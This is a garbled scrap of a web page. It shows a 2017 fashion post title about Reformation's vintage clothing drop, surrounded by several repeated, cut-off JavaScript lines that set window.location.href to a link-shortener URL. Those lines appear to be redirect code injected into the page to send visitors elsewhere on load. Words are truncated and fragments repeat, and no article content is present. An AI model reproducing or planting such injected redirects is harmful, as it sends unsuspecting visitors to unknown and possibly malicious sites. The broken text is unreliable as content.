
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
etro Vibes: Discover Reformation’s
intage Clothing Drop
July 23, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...